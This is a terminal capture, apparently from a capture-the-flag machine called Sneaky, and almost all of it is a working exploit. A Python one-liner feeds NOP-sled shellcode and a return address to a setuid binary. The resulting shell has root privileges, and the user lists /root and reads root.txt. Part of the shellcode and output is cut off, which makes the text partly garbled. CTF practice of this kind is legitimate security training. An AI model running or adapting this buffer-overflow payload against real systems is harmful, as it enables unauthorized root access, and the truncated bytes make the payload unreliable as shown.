 thrasivoulos@Sneaky:/usr/local/bin$ chal $(python -c "print '\x90'*334 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + '\xb0\xf7\xff\xbf' ")
# id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
0(lpadmin),111(sambashare),1000(thrasivoulos)
# ls
chal
# cd /root
# ls
root.txt
# cat root.txt
#